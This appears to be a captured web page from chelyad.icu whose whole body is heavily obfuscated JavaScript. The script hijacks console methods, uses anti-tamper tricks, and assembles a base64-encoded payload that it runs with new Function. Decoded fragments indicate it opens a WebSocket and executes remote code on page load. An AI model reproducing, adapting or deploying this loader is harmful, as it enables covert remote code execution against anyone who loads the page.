

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chelyad.icu/c
body_size: 13856
content:
(function(_0x80555f,_0x2c9aad){function _0x3e84f7(_0x39719b,_0x2fd8bd,_0x4cf3d5,_0x5314f5){return a0_0x2352(_0x2fd8bd-0x336,_0x39719b);}function _0x122bc7(_0x327e56,_0x5c5d05,_0x1764c5,_0x49b3a6){return a0_0x2352(_0x1764c5-0x105,_0x49b3a6);}var _0x2e9f74=_0x80555f();while(!![]){try{var _0x375bb6=-parseInt(_0x3e84f7(0x563,0x567,0x545,0x558))/(-0x1c15+-0xe35+0x191*0x1b)+parseInt(_0x3e84f7(0x522,0x52b,0x538,0x541))/(0x14f5+-0x4*0x965+-0x1*-0x10a1)+parseInt(_0x122bc7(0x30a,0x2d1,0x2fd,0x324))/(-0x348+0x57f+0x4*-0x8d)*(-parseInt(_0x122bc7(0x308,0x33d,0x311,0x30f))/(-0xd37+-0x55c+-0x1*-0x1297))+parseInt(_0x122bc7(0x2de,0x2d8,0x2fc,0x2e1))/(0xc26+0x1a*0xf1+-0x249b)*(-parseInt(_0x122bc7(0x2e3,0x2e5,0x30c,0x32b))/(0x559+-0x168f+0x113c))+parseInt(_0x122bc7(0x321,0x34b,0x343,0x359))/(0x89*0x1+0x10b2+-0x1134)*(parseInt(_0x122bc7(0x2ee,0x311,0x309,0x32b))/(-0x26bc+0x16de+0xfe6))+-parseInt(_0x3e84f7(0x52a,0x526,0x520,0x518))/(-0xd7f+0x1edb+-0x1153)*(parseInt(_0x3e84f7(0x553,0x56e,0x598,0x561))/(-0x51b+-0x63a+-0xb5f*-0x1))+-parseInt(_0x122bc7(0x350,0x336,0x326,0x2fd))/(0x2445+0x1*0xbf5+-0x302f)*(-parseInt(_0x3e84f7(0x541,0x534,0x526,0x526))/(0x54e*-0x2+0x25ec+-0x1b44));if(_0x375bb6===_0x2c9aad)break;else _0x2e9f74['push'](_0x2e9f74['shift']());}catch(_0x418292){_0x2e9f74['push'](_0x2e9f74['shift']());}}}(a0_0x1ada,0xc8fee+0xb6338+-0xf2d45));function a0_0x157d26(_0x309114,_0x23f193,_0x4a6b1c,_0x207e00){return a0_0x2352(_0x309114- -0xa2,_0x23f193);}function a0_0x4183a8(_0x39cde0,_0x571e83,_0x2c6579,_0x379be0){return a0_0x2352(_0x39cde0- -0x206,_0x571e83);}var a0_0xa79615=(function(){var _0x3a0018=!![];return function(_0x1cff91,_0x28f603){var _0x239bcc=_0x3a0018?function(){function _0x1ffee3(_0x496d15,_0x1c3dfe,_0x52c368,_0x5b3af2){return a0_0x2352(_0x1c3dfe- -0x3c9,_0x52c368);}if(_0x28f603){var _0x4b27de=_0x28f603[_0x1ffee3(-0x1d0,-0x1ae,-0x1cc,-0x1be)](_0x1cff91,arguments);return _0x28f603=null,_0x4b27de;}}:function(){};return _0x3a0018=![],_0x239bcc;};}()),a0_0x353e6b=a0_0xa79615(this,function(){var _0x22c05c={};function _0xbc966f(_0x2f46cd,_0x687580,_0x10acbd,_0x5d965f){return a0_0x2352(_0x687580- -0x327,_0x5d965f);}_0x22c05c[_0x58c44e(0x278,0x28d,0x253,0x294)]=_0xbc966f(-0x108,-0x117,-0x11f,-0x13f)+'+$';var _0x5bda1f=_0x22c05c;function _0x58c44e(_0x57a90c,_0x2bc7ce,_0x34ed3a,_0x1d4c4c){return a0_0x2352(_0x57a90c-0x45,_0x2bc7ce);}return a0_0x353e6b['toString']()[_0xbc966f(-0x117,-0x101,-0x124,-0x125)](_0x5bda1f[_0x58c44e(0x278,0x28f,0x262,0x283)])[_0x58c44e(0x27f,0x252,0x26e,0x2a1)]()['constructo'+'r'](a0_0x353e6b)[_0x58c44e(0x26b,0x28b,0x27d,0x24a)](_0x5bda1f[_0xbc966f(-0xfc,-0xf4,-0x103,-0x10c)]);});a0_0x353e6b();function a0_0x2352(_0x3c515f,_0x317032){_0x3c515f=_0x3c515f-(-0x1*0x33d+-0xda3*-0x1+-0x1*0x880);var _0x4a295a=a0_0x1ada();var _0x396cd2=_0x4a295a[_0x3c515f];if(a0_0x2352['AWWibr']===undefined){var _0x1b38a9=function(_0x28e371){var _0x21380a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4dc7b4='',_0x2fc5cb='',_0x6d3179=_0x4dc7b4+_0x1b38a9;for(var _0x370dea=0x15b1+-0xbe*0x17+-0x49f,_0x29d52c,_0xc9f468,_0x14751d=0x1f6+0x21ba+-0x23b0;_0xc9f468=_0x28e371['charAt'](_0x14751d++);~_0xc9f468&&(_0x29d52c=_0x370dea%(0x258c+-0x14ea*-0x1+0x1d39*-0x2)?_0x29d52c*(-0x2324+-0x183b*-0x1+0xb29*0x1)+_0xc9f468:_0xc9f468,_0x370dea++%(-0x1*0x14bc+-0x23f1*0x1+-0x277*-0x17))?_0x4dc7b4+=_0x6d3179['charCodeAt'](_0x14751d+(-0x1037*0x1+0x1cbe+0x1*-0xc7d))-(-0x108e+0x1eb*-0xb+0x1*0x25b1)!==0x1*-0x6a+-0xcbf+0xd29?String['fromCharCode'](-0x2334+-0x1*-0x13+-0x121*-0x20&_0x29d52c>>(-(-0x1*0xe05+0x1ca5+-0xe9e)*_0x370dea&-0x3ba+-0x1b7f+0x1f3f)):_0x370dea:0x5ab*-0x1+-0x10cc+0x1677){_0xc9f468=_0x21380a['indexOf'](_0xc9f468);}for(var _0xd4df5e=-0x2150+0x1*0x1305+-0xe4b*-0x1,_0x5d4afb=_0x4dc7b4['length'];_0xd4df5e<_0x5d4afb;_0xd4df5e++){_0x2fc5cb+='%'+('00'+_0x4dc7b4['charCodeAt'](_0xd4df5e)['toString'](-0x1444+0xf6b+0x1a3*0x3))['slice'](-(-0x1ff0*-0x1+-0xd*-0x112+0x2dd8*-0x1));}return decodeURIComponent(_0x2fc5cb);};a0_0x2352['yRDeiu']=_0x1b38a9,a0_0x2352['rMdlpL']={},a0_0x2352['AWWibr']=!![];}var _0x388ab7=_0x4a295a[-0x1f5a+0xa*0x3d+0x1cf8],_0x4f2f66=_0x3c515f+_0x388ab7,_0x2fd085=a0_0x2352['rMdlpL'][_0x4f2f66];if(!_0x2fd085){var _0x16fc99=function(_0x2bdfad){this['nDUTEf']=_0x2bdfad,this['AhaZfk']=[0xfe9+0x1096+-0x207e,0x111a+-0x5d6*0x6+-0x1*-0x11ea,-0x780+-0x188+-0x8*-0x121],this['JvsXyY']=function(){return'newState';},this['BcIfxs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RCOABR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x16fc99['prototype']['xvuzDp']=function(){var _0xae18a6=new RegExp(this['BcIfxs']+this['RCOABR']),_0x4be27c=_0xae18a6['test'](this['JvsXyY']['toString']())?--this['AhaZfk'][0x891+-0x231c+0x1a8c]:--this['AhaZfk'][-0x11e2*-0x2+0xd69*0x1+-0x1*0x312d];return this['sPpKTW'](_0x4be27c);},_0x16fc99['prototype']['sPpKTW']=function(_0x4643ce){if(!Boolean(~_0x4643ce))return _0x4643ce;return this['CcIyJu'](this['nDUTEf']);},_0x16fc99['prototype']['CcIyJu']=function(_0x14a5e2){for(var _0x58c702=0xdfa+0xd1f*-0x1+-0x3*0x49,_0x5ede36=this['AhaZfk']['length'];_0x58c702<_0x5ede36;_0x58c702++){this['AhaZfk']['push'](Math['round'](Math['random']())),_0x5ede36=this['AhaZfk']['length'];}return _0x14a5e2(this['AhaZfk'][0x1*0x201f+-0x1*0xef5+-0x112a]);},new _0x16fc99(a0_0x2352)['xvuzDp'](),_0x396cd2=a0_0x2352['yRDeiu'](_0x396cd2),a0_0x2352['rMdlpL'][_0x4f2f66]=_0x396cd2;}else _0x396cd2=_0x2fd085;return _0x396cd2;}var a0_0x526d10=(function(){function _0x2b5a5e(_0x225c50,_0x3d5ed0,_0xa655ba,_0x265d0){return a0_0x2352(_0x3d5ed0- -0x229,_0x225c50);}var _0x624b70={'sAyNn':function(_0xb7cfec,_0xf1f034){return _0xb7cfec(_0xf1f034);},'ULSxR':function(_0x3305d4,_0x486152){return _0x3305d4+_0x486152;},'hRUVP':_0x2b5a5e(-0x31,-0x30,-0x33,-0x3a)+'ctor(\x22retu'+_0x2b5a5e(-0x36,-0x40,-0x1e,-0x5f)+'\x20)','cqOab':function(_0x255f17){return _0x255f17();},'txcVR':function(_0x55c9a8,_0xf0e226){return _0x55c9a8===_0xf0e226;},'lFYVy':'Ewglh','mOkKG':_0x1a1b8d(0x32a,0x2fa,0x320,0x2fd)},_0x25df11=!![];function _0x1a1b8d(_0x5cbd6e,_0x3e19c7,_0x41dab0,_0xd45499){return a0_0x2352(_0xd45499-0xcf,_0x5cbd6e);}return function(_0x5e938e,_0x5e603c){function _0x2cca8f(_0x4ac558,_0x483cba,_0x195538,_0x50ac7d){return _0x1a1b8d(_0x483cba,_0x483cba-0x16c,_0x195538-0x167,_0x50ac7d-0xa0);}function _0x3c19fc(_0xcf8ee2,_0x21371c,_0x13ddb1,_0x51093b){return _0x1a1b8d(_0x51093b,_0x21371c-0xb,_0x13ddb1-0x14e,_0x13ddb1-0x130);}var _0x4877b0={'DAEkZ':function(_0x4cf8cb,_0x285910){function _0x460c02(_0x534dea,_0x4a47a3,_0x470df2,_0x2cf742){return a0_0x2352(_0x470df2- -0x148,_0x534dea);}return _0x624b70[_0x460c02(0xb5,0xc6,0xd1,0xb0)](_0x4cf8cb,_0x285910);},'uxlFo':function(_0x578992,_0x331b9a){function _0x9cf904(_0x3c3f3d,_0x5b7c1e,_0x25718a,_0x24c121){return a0_0x2352(_0x3c3f3d- -0x210,_0x24c121);}return _0x624b70[_0x9cf904(0x5,0x8,0x11,0x13)](_0x578992,_0x331b9a);},'noLCK':function(_0x432302,_0x2f948c){return _0x432302+_0x2f948c;},'ZsTab':_0x2cca8f(0x380,0x38f,0x36b,0x37e)+_0x2cca8f(0x3cc,0x3a5,0x3b7,0x3a3),'ZLFNz':_0x624b70[_0x3c19fc(0x3ea,0x3ce,0x3e9,0x3f8)],'tsokd':function(_0x3f4f3a){function _0x16cb6f(_0x22c53e,_0x2743f2,_0x491e2a,_0x4f9daf){return _0x3c19fc(_0x22c53e-0x3f,_0x2743f2-0x6a,_0x4f9daf- -0x2fe,_0x22c53e);}return _0x624b70[_0x16cb6f(0x12b,0x102,0x125,0x10b)](_0x3f4f3a);}};if(_0x624b70['txcVR'](_0x624b70['lFYVy'],_0x624b70[_0x2cca8f(0x356,0x359,0x3a0,0x381)])){var _0x330ecd=_0x4877b0[_0x3c19fc(0x433,0x430,0x43c,0x429)](_0x4d61ab,_0x4877b0[_0x3c19fc(0x429,0x435,0x43a,0x457)](_0x4877b0[_0x3c19fc(0x453,0x437,0x42f,0x458)](_0x4877b0[_0x3c19fc(0x40b,0x40f,0x3fc,0x3f4)],_0x4877b0[_0x3c19fc(0x431,0x417,0x421,0x443)]),');'));_0x29b019=_0x4877b0['tsokd'](_0x330ecd);}else{var _0x45bbeb=_0x25df11?function(){function _0x37ca80(_0x37abda,_0x498d0c,_0x1d77a7,_0x340c4e){return _0x3c19fc(_0x37abda-0xdd,_0x498d0c-0x2a,_0x498d0c- -0x344,_0x37abda);}if(_0x5e603c){var _0x2e871d=_0x5e603c[_0x37ca80(0xbf,0xd6,0xcf,0xf9)](_0x5e938e,arguments);return _0x5e603c=null,_0x2e871d;}}:function(){};return _0x25df11=![],_0x45bbeb;}};}()),a0_0x302cbc=a0_0x526d10(this,function(){var _0x3e16ea={'kjgVI':function(_0x5d0053,_0x16ca83){return _0x5d0053===_0x16ca83;},'KrGSp':_0x35f627(0x54f,0x531,0x549,0x553),'ujzFn':'naKli','nwkNw':function(_0x1330f7,_0x25910d){return _0x1330f7+_0x25910d;},'gguqR':_0x35f627(0x56d,0x555,0x53b,0x557)+_0x1edf10(0x189,0x1a1,0x1a6,0x1b5),'dbJAb':'{}.constru'+_0x1edf10(0x19d,0x181,0x1c7,0x19e)+_0x35f627(0x518,0x522,0x513,0x531)+'\x20)','rqsDC':function(_0x4f8ac7){return _0x4f8ac7();},'LEIDQ':_0x1edf10(0x195,0x174,0x1b3,0x1a0),'YelbA':_0x1edf10(0x19a,0x17b,0x18a,0x19b),'ZZNMm':_0x1edf10(0x175,0x188,0x153,0x17d),'rTxrY':_0x1edf10(0x1a2,0x171,0x19c,0x177),'JIeBo':'exception','vpUoa':_0x35f627(0x579,0x57f,0x573,0x55e),'PaAvX':function(_0x2c5da0,_0x5a1fe2){return _0x2c5da0<_0x5a1fe2;}},_0x471653;try{if(_0x3e16ea[_0x35f627(0x549,0x571,0x5a1,0x575)](_0x3e16ea[_0x1edf10(0x187,0x187,0x151,0x168)],_0x3e16ea['ujzFn'])){var _0x57b970=(_0x35f627(0x568,0x576,0x580,0x555)+'2')[_0x1edf10(0x1cd,0x1a7,0x1d8,0x1ba)]('|'),_0x38985b=-0xf1*-0x19+0xf1*0xd+0x11e3*-0x2;while(!![]){switch(_0x57b970[_0x38985b++]){case'0':var _0x3817a8=_0x56e45f[_0x2bde69]||_0x2c9736;continue;case'1':_0x2c9736[_0x1edf10(0x1cd,0x1d2,0x1c0,0x1bb)]=_0x3817a8[_0x1edf10(0x1d5,0x199,0x19b,0x1bb)][_0x1edf10(0x15e,0x1a6,0x1a6,0x183)](_0x3817a8);continue;case'2':_0x383565[_0x2bde69]=_0x2c9736;continue;case'3':var _0x2bde69=_0x374979[_0x1aa9c4];continue;case'4':var _0x2c9736=_0x455433[_0x35f627(0x560,0x553,0x54a,0x573)+'r']['prototype'][_0x1edf10(0x15b,0x168,0x172,0x183)](_0x59748b);continue;case'5':_0x2c9736[_0x35f627(0x56e,0x574,0x57c,0x57d)]=_0x1d6f63[_0x1edf10(0x1a4,0x19f,0x16d,0x183)](_0x51d5a2);continue;}break;}}else{var _0x5e02c2=Function(_0x3e16ea[_0x35f627(0x53b,0x574,0x56b,0x55c)](_0x3e16ea['nwkNw'](_0x3e16ea[_0x35f627(0x555,0x529,0x543,0x550)],_0x3e16ea[_0x1edf10(0x173,0x17e,0x15d,0x16e)]),');'));_0x471653=_0x3e16ea['rqsDC'](_0x5e02c2);}}catch(_0x5be4c8){_0x471653=window;}var _0x46bdc3=_0x471653[_0x1edf10(0x142,0x159,0x168,0x16c)]=_0x471653[_0x1edf10(0x157,0x196,0x188,0x16c)]||{};function _0x35f627(_0x35f1e8,_0x1bfc15,_0x5e9810,_0x59d978){return a0_0x2352(_0x59d978-0x348,_0x35f1e8);}function _0x1edf10(_0x842f27,_0x41ba11,_0x19b340,_0x541282){return a0_0x2352(_0x541282- -0x7f,_0x19b340);}var _0x5603a3=[_0x3e16ea[_0x1edf10(0x173,0x16a,0x16b,0x182)],_0x3e16ea['YelbA'],_0x3e16ea[_0x1edf10(0x18f,0x1b7,0x179,0x19d)],_0x3e16ea[_0x35f627(0x550,0x59f,0x569,0x57a)],_0x3e16ea['JIeBo'],_0x3e16ea[_0x35f627(0x557,0x573,0x56b,0x54b)],'trace'];for(var _0x516638=0x8c6+-0x627+-0x1*0x29f;_0x3e16ea[_0x35f627(0x54e,0x59e,0x54b,0x574)](_0x516638,_0x5603a3['length']);_0x516638++){var _0x10936f=a0_0x526d10[_0x35f627(0x59c,0x596,0x564,0x573)+'r']['prototype'][_0x1edf10(0x1ad,0x162,0x186,0x183)](a0_0x526d10),_0x364016=_0x5603a3[_0x516638],_0x44bd5c=_0x46bdc3[_0x364016]||_0x10936f;_0x10936f['__proto__']=a0_0x526d10[_0x35f627(0x55a,0x538,0x53b,0x54a)](a0_0x526d10),_0x10936f[_0x1edf10(0x1d9,0x19f,0x1ab,0x1bb)]=_0x44bd5c[_0x35f627(0x5ad,0x58f,0x559,0x582)][_0x1edf10(0x174,0x1ab,0x163,0x183)](_0x44bd5c),_0x46bdc3[_0x364016]=_0x10936f;}});a0_0x302cbc();var a0_0x118404;function a0_0x1ada(){var _0x1114d4=['nZDIvLL3yvK','wKXgtNO','uMHKr0vZsunkqG','oxvlr0vWzxLcDq','yMLcA1L5AhPmqW','C2vHCMnO','qNjlu0i3suHkBa','z3blu2T1yw05Ca','yJiXD2iYnwXIBG','yxK1C1Pxnw5KrW','y29UC3rYDwn0BW','ugfbDLG','A2PNvKK','zg14zMm','uvrzEK5QzZnpva','BM9mq0S','odCXntmXt2j2veDS','CLr4CLK','vLH4z0e','BMn0Aw9UkcKG','x19WCM90B19F','ufDAmwjTtJbHvW','zdnoEK9PohzzmG','mti1ntmWCgPvEKvS','C3bSAxq','Dg9tDhjPBMC','DxHSrM8','wLD4BuXSzgXzBa','reffA1O','mtGWotCXsxfxtMne','nxrAwe56wvDKBa','s3jhu3a','rNDlq2HQtencCa','CM4GDgHPCYiPka','AfjvvLa','y29UC29Szq','y2ToDLPhvKjKqW','zgjkqwi','AgXIsgXOwKm1Ca','s1nbovbPqLrKsa','nJC1t0nszK5U','C2DMvhm9','t0rJnu5gB3vImG','Dg1KvZvQzeDSDG','yKnOmgfhBhPlva','mJe2mtK5nfHftujXuW','zxjYB3i','mtG1Du1UqLbP','mJD3uM9Kv3C','E30Uy29UC3rYDq','wLHJz2mYvNnAAq','tNzAr1zwvwTSra','Aw5MBW','wNnuywi','mZa1ntGXmKPsr1vntq','z3Dlu0jLsuDZDq','sNbIBwn1wM5kDG','tevjrfe','yMLUza','DNbvB2e','mJy0sM5uCKTU','uw9zwfj2wwLOyG','yMLNBKP5A3blva','odu4nJzMrNvisLG','z2D1Cvi','wtjOAgnRtNzArW','y3fpywi','wgPdCM8','mZu1mJiWqNnUuM9g','nhWZFdb8nxWXFa','wtnvDMjxrwLlva','CMv0DxjUicHMDq','kcGOlISPkYKRkq','y2fSBa','Bu9Rs0C','B2Llu2T1wtjgCW','BNDRtNC','vuXtEfi','DgfIBgu','vKjKq2HWsunvzW','uMXlr011wtjOAa','C0f5tM4','D2fYBG','yxbWBhK','wLPotw0','y3rVCIGICMv0Dq','t2jQzwn0','Bg9N','C2DMvhrctMPnmG'];a0_0x1ada=function(){return _0x1114d4;};return a0_0x1ada();}new self['Function'||(a0_0x157d26(0x17c,0x159,0x170,0x17e))](atob(a0_0x157d26(0x18d,0x198,0x1a1,0x190)+'RaPW5ldyBz'+a0_0x157d26(0x19a,0x1a9,0x19b,0x1b1)+'NvY2tldCgi'+a0_0x157d26(0x195,0x1b8,0x1ba,0x199)+a0_0x157d26(0x14c,0x16b,0x15b,0x12e)+a0_0x157d26(0x16c,0x175,0x154,0x141)+a0_0x157d26(0x151,0x13c,0x16b,0x140)+a0_0x4183a8(0x1f,0x47,-0x5,0x4b)+a0_0x157d26(0x185,0x1a8,0x198,0x1af)+'dHVybiBkZW'+a0_0x4183a8(-0xb,0x8,0x3,-0x29)+a0_0x4183a8(0x23,0x4a,0x2d,-0x1)+a0_0x157d26(0x163,0x155,0x17a,0x183)+'Li4uc10ubW'+a0_0x4183a8(-0x1e,0x8,-0x38,0x4)+a0_0x4183a8(-0x17,-0xd,-0x1f,-0x2d)+a0_0x157d26(0x15e,0x13d,0x13b,0x165)+'bUNoYXJDb2'+a0_0x157d26(0x176,0x14f,0x15b,0x16e)+a0_0x4183a8(-0x1a,-0x2d,-0x28,0x5)+a0_0x4183a8(-0x7,0x18,-0x29,0x5)+a0_0x157d26(0x167,0x15d,0x13d,0x181)+a0_0x4183a8(0x11,0x39,0xe,0x35)+a0_0x4183a8(0x24,0x1a,0x6,0x4f)+a0_0x4183a8(0x22,0x2a,0x39,0x33)+a0_0x157d26(0x164,0x147,0x15f,0x141)+a0_0x4183a8(0x1a,0x26,-0xb,0x18)+a0_0x4183a8(-0x14,-0x31,-0x2d,-0x29)+a0_0x4183a8(-0x20,-0x34,-0x3b,-0x37)+a0_0x4183a8(0x30,0x6,0x15,0x42)+a0_0x157d26(0x182,0x1af,0x174,0x160)+a0_0x4183a8(-0xc,0xe,0x17,-0x35)+'5GdW5jdGlv'+'bihkYyhhLm'+a0_0x4183a8(0x1d,0x1c,0x3b,0x44)+'NjM2ODc5NF'+a0_0x157d26(0x171,0x150,0x14f,0x168)+a0_0x157d26(0x152,0x160,0x145,0x138)+a0_0x4183a8(-0x15,0x8,-0x13,-0x30)))[a0_0x157d26(0x16f,0x177,0x14d,0x16c)](this);